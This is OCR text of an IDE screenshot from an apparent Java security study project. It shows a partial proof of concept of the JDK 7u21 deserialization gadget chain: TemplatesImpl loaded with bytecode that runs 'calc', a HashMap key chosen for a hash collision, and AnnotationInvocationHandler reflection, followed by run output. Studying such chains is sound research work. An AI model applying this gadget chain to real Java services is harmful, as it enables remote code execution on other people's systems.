 u21 〉 src 〉 main 〉 java 〉 demo
demo
Project
pom.xml (7u21)
test.java
demo.java
HashSet.java
ObjectInputStream.java
Annotation
7u21 C:\Users\13728\IdeaProjects\7u21
.idea
src
main
java
demo
test
resources
test
target
pom.xml
External Libraries
marshalsec-0.0.3-SNAPSHOT-all.jar library r
< 7u17 > D:\java\jdk7u17
access-bridge-64.jar library root
com.sun.java.accessibility
META-INF
charsets.jar library root
deploy.jar library root
dnsns.jar library root
jaccess.jar library root
37 return bytes;
38 } catch (Exception e) {
39 e.printStackTrace();
40 return new byte[]{};
41 }
42 }
43
44 public static void main(String[] args) throws Exception {
45 TemplatesImpl templates = new TemplatesImpl();
46 setValue(templates, name: "_name", value: "aaa");
47
48 byte[] code = getTemplatesImpl( cmd: "calc");
49 byte[][] bytecodes = {code};
50 setValue(templates, name: "_bytecodes", bytecodes);
51 setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
52
53 HashMap<String, Object> memberValues = new HashMap<String, Object>();
54 memberValues.put("f5a5a608",templates);
55 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler
Run: demo
D:\java\jdk7u17\bin\java.exe ...
Templates hashcode : 3549819
proxy hashcode : 3549819
Process finished with exit code 0